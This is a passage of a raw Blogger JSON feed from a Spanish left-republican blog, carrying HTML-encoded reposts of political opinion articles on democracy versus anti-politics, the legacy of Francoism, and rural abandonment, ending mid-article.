src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8915778873343054184\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8915778873343054184?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8915778873343054184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8915778873343054184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/raices-cristianas-y-laicismo.html","title":"Raíces cristianas y laicismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBgVoYMsvrORpH679w7Oy-ErA6GI-5jg0DBd83dWmTZQ-uUtJMKcjzIFjf_qqSJN80AEvWA5N_0tDjzZuOb6P5pkkmDZNhUV7SKeoP-Q2mxtuzYrTFsVg_2AXapFEYp9SxuQ8fp-1P8APNnk1A3L4HZLCU-RoGygGgcBOPro4afRcMLjRhaO5YawI0a3G\/s72-c\/Ra%C3%ADces%20cristianas%20y%20laicismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4532836140476804954"},"published":{"$t":"2025-09-03T09:00:00.010+02:00"},"updated":{"$t":"2025-09-03T09:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha de clases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Las dos vías de la confrontación social (democracia para derrotar al fascismo. Primera parte)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Las%20dos%20v%C3%ADas%20de%20la%20confrontaci%C3%B3n%20social%20(democracia%20para%20derrotar%20al%20fascismo.%20Primera%20parte).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Las%20dos%20v%C3%ADas%20de%20la%20confrontaci%C3%B3n%20social%20(democracia%20para%20derrotar%20al%20fascismo.%20Primera%20parte).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ELas dos vías de la confrontación social (democracia para derrotar al fascismo. Primera parte) \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\/ \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003ERafa Rodríguez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa base de la política es la confrontación ante la desigualdad social\n que provoca el capitalismo, causada por la desigual distribución de \npoder entre la oligarquía y las clases populares. Sobre este eje pivota \nuna pluralidad de desigualdades, con autonomías propias.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa confrontación se puede afrontar o por la vía política, que es la \nvía democrática, o por la vía no política, donde caben todos los medios \nposibles de un conflicto no regulado, lo que implica un cierto grado de \nviolencia, desde la lucha armada, a los golpes de Estado, el “asalto al \npalacio de invierno”, o la huelga general revolucionaria.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, ante la crisis que ha generado la globalización, la oligarquía \ndominante (tecnoligarquía y sus aliados) ha optado por la estrategia de \ndestruir la democracia para mantener su posición de poder y privilegios.\n Está apoyando a la ultraderecha y contaminando a las clases populares \ncon el virus de la antipolítica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn estos momentos, cuando necesitamos todo el capital político que se\n puede poner en defensa de la democracia, de las clases populares y del \nconjunto de la humanidad, una parte de la izquierda se mueve en la \ncontradicción entre el rechazo en la práctica a la vía democrática, pero\n tampoco opta por la vía no democrática. Desacreditan las instituciones \ndemocráticas, atacan al gobierno de coalición y rechazan la centralidad \ndel voto en la lucha política, ingredientes básicos para que triunfe la \nantipolítica, pero tampoco se decanta, por inviable, ni por el “asalto \nal palacio de invierno” ni por la huelga general revolucionaria. \nSencillamente optan por el vacío como estrategia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa trayectoria de esas izquierdas es elocuente. Han sufrido la mayor \npérdida electoral de la democracia, tanto en el Congreso como en el \nParlamento de Andalucía, solo comparable a la que sufrió en su día la \nUCD, o más recientemente Ciudadanos. El problema es que no tenemos \ntiempo para perder por esas dinámicas hacia la marginación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas posiciones antipolíticas convergen con las estrategias de la \nextrema derecha que difunde marcos tales como “solo el pueblo salva al \npueblo”, lo que implica una impugnación en la práctica del Estado \ndemocrático.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa desconfianza hacia el Estado democrático tiene raíces históricas \nque provocan mucha confusión y es utilizada por la oligarquía para \ndesmovilizar a las bases sociales populares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa clave está en constatar que el capitalismo necesita al Estado tal \ncomo lo conocemos, la institución que concentra todo el poder político, \npero no necesita al Estado democrático (sufragio universal y garantías \nconstitucionales para su ejercicio efectivo). Por el contrario, la \ndemocracia ha sido una conquista de larga duración, pero obtenida \nrecientemente, por los sectores excluidos del sufragio universal, unida a\n la conquista de los derechos laborales, sociales y civiles.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el Estado capitalista no democrático (liberal censitario o \ndictaduras) la oligarquía ejerce el poder directamente a través de \nagentes vicarios. En el Estado democrático tiene que actuar a través de \nlos partidos políticos de la derecha en la lucha política para tener un \ncontrol indirecto del Estado.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) La imagen representa una obra del pintor Xesús Vázquez, (Pentes, \nOurense,1946), una figura clave en el desarrollo de la pintura española \ndesde la década de 1980\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.paralelo36andalucia.com\/las-dos-vias-de-la-confrontacion-social-democracia-para-derrotar-al-fascismo-primera-parte\/\" target=\"_blank\"\u003Eparalelo36andalucia.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4532836140476804954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4532836140476804954?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4532836140476804954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4532836140476804954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/las-dos-vias-de-la-confrontacion-social.html","title":"Las dos vías de la confrontación social (democracia para derrotar al fascismo. Primera parte)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Las%20dos%20v%C3%ADas%20de%20la%20confrontaci%C3%B3n%20social%20(democracia%20para%20derrotar%20al%20fascismo.%20Primera%20parte).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5875589966903452262"},"published":{"$t":"2025-09-03T06:30:00.011+02:00"},"updated":{"$t":"2025-09-03T06:30:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El fascismo no tiene nada de guay"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s1920\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s320\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl fascismo no tiene nada de guay\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EDiego Ruiz Ruiz\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl fascismo no se le discute ni se le asiente sino que se le combate desde cualquier lugar con argumentos.  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecuerdo escuchar hace ya un tiempo al desterrado líder del \nPartido Popular Pablo Casado algo así como que la gente de Izquierdas \nsiempre estábamos hablando de “las fosas de no sé quién” utilizando un \nlenguaje más bien despectivo y quitándole la importancia que se merece a\n la llamada Memoria Democrática (anteriormente referida como Memoria \nHistórica sustituida por esta Ley cuya normativa es mucho más completa \nque la anterior) y eso me pareció una gran falta de respeto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn muchas ocasiones, he hablado de mi bisabuela Rosa, abuela\n de mi madre, la cual estuvo presa durante siete largos e injustísimos \naños por el “delito” de ser hija y mujer de “rojo”. Y hoy lo vuelvo a \nhacer para intentar de alguna forma despertar la conciencia de toda esa \ngente que se cree que el Franquismo tampoco fue para tanto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí…eso mismo tuve que soportar escuchar en una clase a la \nque fue mi profesora de Literatura de la carrera diciéndonos que la \nDictadura fue algo que “tampoco fue para tanto” o “fue un tiempo donde \nse vivía muchísimo mejor que ahora donde hubo mucha más paz de la que \ncuentan por ahí”. Imaginad cómo me sentí yo a mis diecinueve años cuando\n escuché aquello al igual que aquella perorata fascista que nos soltó \njusto el día después de una victoria del PSOE en unas elecciones \ngenerales.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDichos discursos me parecieron siempre totalmente \npeligrosos, indecentes e inmorales pero no creáis que en aquella ocasión\n no respondí en clase. No pude callarme porque al fascismo no se le \ndiscute ni se le asiente sino que se le combate desde cualquier lugar \ncon argumentos y es justo lo que hice. Argumentos que es precisamente lo\n que esa gente no tiene.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso, sigo esforzándome en mis artículos y en mis \ndiscursos en explicar con argumentos e ideas contrastadas para que toda \nla gente sepa que la Dictadura de Franco no fue precisamente un tiempo \nfeliz, ni de tampoco de paz y ni mucho menos de armonía.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién hablar de ello es algo necesario negándome \nrotundamente a hablar de que en España existe una concordia real y \ntotal. No. No la habrá mientras haya restos humanos en cunetas, fosas \ncomunes y en otros diversos lugares. No habrá ni paz ni concordia \nmientras exista un sólo familiar del bando republicano sin saber dónde \nse encuentra un ser querido. Y es que hay que dejar claro que eran tan \npersonas y seres humanos como los del otro bando y sí, eran tan \nespañoles como los otros.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso, quiero dirigirme sobre todo a la gente joven que se\n cree que Franco fue un tipo guay o que en aquellos años de genocidio y \nexterminio, fue un tiempo plácido y mucho mejor que el que estamos \nviviendo. Y por ello, me veo en la obligación de decirles que la etapa \ndemocrática actual es, sin duda, muchísimo mejor que los casi cuarenta \naños de fascismo que tuvimos en España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs mejor porque tienes una Educación Pública que hace que el\n hijo del obrero pueda optar a unas becas que le faciliten tener un \ntrabajo digno y seguramente mejor que el de sus padres y abuelos. Es \nmejor también porque las mujeres ya no tienen que tener el permiso de su\n padre o de su marido para que les vea un médico. Es mejor porque hoy \npuedes caminar libremente por la calle con tu pareja sea ésta de tu \nmismo sexo o no y que nadie te diga nada e incluso hasta pueden casarse \nsi ellos o ellas quieren aunque seas del Partido Popular y te llames \nJavier Maroto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero ya que te gusta tanto las redes sociales, ten cuidado \nporque no todo lo que te cuentan ahí es verdad. Sí, aquellos \n“influencers” a los que acudes a veces más que a un libro de texto, en \nmuchas ocasiones te están engañando y manipulando. Y fíjate que gracias a\n que tú entras, ellos se están haciendo ricos a tu costa y tú no te \nestás dando cuenta de ello.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAh y cuando dices que votas a tal partido porque son \n“españoles”, resulta que están a favor de que te quiten ayudas, becas o \nincluso, están en contra de subir el salario que ahora mismo cobras en \nese primer trabajo que encontraste.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMira: resulta que esos partidos a los que su líder se le \nhincha el pecho hablando de patriotas, no creas que luego si le votas y \nllega al poder te va a poner la vida más fácil sino al revés y si crees \nque te miento, mira las noticias de países como Argentina y verás cómo \nel pobre es aún más pobre que antes y ve cómo su “plata” disminuye a \nritmo de motosierra.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAh y si crees que las mujeres deben ser tratadas como dicen esas canciones del “reguetón”, te estás equivocando por completo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY si te he soltado este “rollo” como tú dices es para que \nsepas, “tronco” que precisamente el fascismo no tiene ni ha tenido nunca\n nada de guay.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora, recapacita antes de que sea tarde y no les vuelvas a \nvotar o te estarás dando un tiro en el cuerpo entero y cuando menos te \nlo esperes, acabarán con tus derechos y tu libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/fascismo-tiene-nada-guay\/20250902104352241897.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5875589966903452262\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5875589966903452262?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5875589966903452262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5875589966903452262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-fascismo-no-tiene-nada-de-guay.html","title":"El fascismo no tiene nada de guay"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s72-c\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4296886622218184455"},"published":{"$t":"2025-08-29T09:00:00.001+02:00"},"updated":{"$t":"2025-08-29T09:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pueblos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidaridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Los poderes públicos y el abandono de las cuestiones sociales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s1920\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qpk0mmpAstyI-XoD1e977ajajNZIWd4BI_V6R6kRaBbB-XHapzK8aK8igGXKb5rsF9D_s_-DFvXASv3qKEaYUghRgJp7AsBLT3IL2TVOYlsSnjT-n6fw0ITvAIkaHAeuhcRZaoqkg7-lGugi51vPxWWkBqTzRUSqmX41rfxk5IACAny_SxLluzMoqE92\/s320\/Los%20poderes%20p%C3%BAblicos%20y%20el%20abandono%20de%20las%20cuestiones%20sociales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos poderes públicos y el abandono de las cuestiones sociales \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERomper el bloqueo contra el pueblo palestino\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl fuego arrasa miles de hectáreas en la mayoría de las \nComunidades, poniendo de manifiesto el abandono del campo, determinado \nen sus líneas más generales por las medidas reaccionarias de la Política\n Agraria Común, que financia a los terratenientes contra los derechos de\n quienes trabajan en el campo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 